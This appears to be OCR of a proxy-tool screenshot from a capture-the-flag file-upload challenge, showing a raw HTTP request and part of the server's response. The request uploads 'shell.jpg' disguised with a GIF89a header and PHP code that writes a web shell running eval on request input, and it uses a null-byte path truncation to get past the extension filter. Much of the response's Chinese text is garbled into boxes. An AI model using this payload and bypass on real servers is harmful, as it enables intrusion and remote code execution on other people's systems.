 1 ×
2 ×
+
Send
Cancel
<
>
Target: http://47.94.236.117:30007
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /?road=/var/www/html/upload/a.php%00 HTTP/1.1
2 Host: 47.94.236.117:30007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://47.94.236.117:30007/?road=/var/www/html/upload/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------8048146737232
12 Content-Length: 375
13
14 -----------------------------8048146737232
15 Content-Disposition: form-data; name="file"; filename="
shell.jpg"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
19 -----------------------------8048146737232
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------8048146737232--
24
Response
Pretty
Raw
Hex
Render
\n
17 }
18
19 function black(){
20 swal("□□□□□ jpg jpeg png gif □□□□□", "",
"error");
21 }
22
23 function success(){
24 swal("□□□□", "", "success");
25 }
26 </script>
27 <script src="./attachs/sweetalert.min.js">
</script>
28 <link href="./attachs/bootstrap.sketchy.min.css"
rel="stylesheet">
29 </head>
30 <body>
31
32 <div class="container">
33 <div class="jumbotron">
34 <img src="./imgs/head.png" class="rounded
mx-auto d-block" width="50%">
<br>
35 <p class="lead">
36 PHP □□□□ C □□□□□□□□□□□ C
□□□□□□□□□□□□□□□□□□□□□□□□□ 0 □□ (\x00)
□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□ 0 □□□□□□□
file □□□□□□□□<br>
<br>
37
38 □□□□□□□□
39
40 <ul>
41 <li>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6